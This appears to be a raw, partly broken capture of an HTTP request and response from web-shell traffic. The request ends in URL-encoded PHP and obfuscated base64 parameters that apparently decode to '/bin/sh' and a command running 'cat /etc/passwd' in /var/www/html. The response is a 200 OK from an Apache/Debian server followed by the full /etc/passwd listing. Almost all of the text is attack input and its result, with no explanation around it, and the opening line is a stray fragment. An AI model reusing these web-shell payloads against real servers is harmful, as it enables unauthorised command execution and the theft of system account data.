 )%3B%7D%3Basoutput()%3Bdie()%3B&e5d0dbe94954b3=2w&ma569eedd00c3b=WWL2Jpbi9zaA%3D%3D&ucc3f8650c92ac=mtY2QgIi92YXIvd3d3L2h0bWwiO2NhdCAvZXRjL3Bhc3N3ZDtlY2hvIGUxMjRiYztwd2Q7ZWN
D
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:41:47 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 590
Connection: close
Content-Type: text/html; charset=UTF-8
9b7675broot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
unscd:x:105:109::/var/lib/unscd:/usr/sbin/nologin
ntp:x:106:112::/nonexistent:/usr/sbin/nologin
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:108:115:MySQL Server,,,:/nonexistent:/bin/false